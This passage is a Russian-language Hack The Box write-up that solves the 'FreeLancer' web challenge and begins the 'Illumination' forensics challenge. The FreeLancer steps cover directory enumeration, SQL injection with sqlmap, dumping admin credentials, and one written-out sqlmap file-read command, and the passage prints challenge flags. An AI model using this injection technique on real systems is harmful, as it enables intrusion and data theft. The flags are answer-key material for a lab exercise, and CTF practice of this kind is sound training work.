HTB{AmAz1nGsKilLzZBr0}

Challenge 3: FreeLancer

Условие: Can you test how secure my website is? Prove me wrong and capture the flag!

Ссылка: https://www.hackthebox.eu/home/challenges/Web?name=FreeLancer

Шаг 1: Зайдём на сайт



Шаг 2: При помощи программы gobuster проверим содержимое сайта

Шаг 3: Проверим страницы index.php и portfolio.php.

Index.php это та же самая страница, гораздо интереснее содержимое portfolio.php



Шаг 4: Проверим содержимое при помощи sqlmap, учитывая “?id=1”





Как мы видим, внутри есть две таблицы. При помощи функции dump в sqlmap выведем содержимое каждой из них.



Мы получили логин и пароль администратора в зашифрованном виде.

Шаг 5: Проверим каталог ../administrat



Мы попробовали зайти на страницу по адресу panel.php, и нас перенаправило на index.php

Шаг 6: Скачаем содержимое panel.php при помощи sqlmap и посмотрим содержимое

sqlmap -u http://134.209.29.219:30499/portfolio.php?id=1 --file-read=/var/www/html/administrat/panel.php

Внутри содержался нужный нам флаг:

Флаг: HTB{s4ff_3_1_w33b_fr4_l33nc_3}

Challenge 4: Illumination

*Условие: найти секретный токен (A Junior Developer just switched to a new source control platform. Can you find the secret token?)*

Ссылка: https://www.hackthebox.eu/home/challenges/Forensics?name=Illumination

**Шаг 1.**

Разархивируем загруженную папку

Просмотрим скрытые файлы

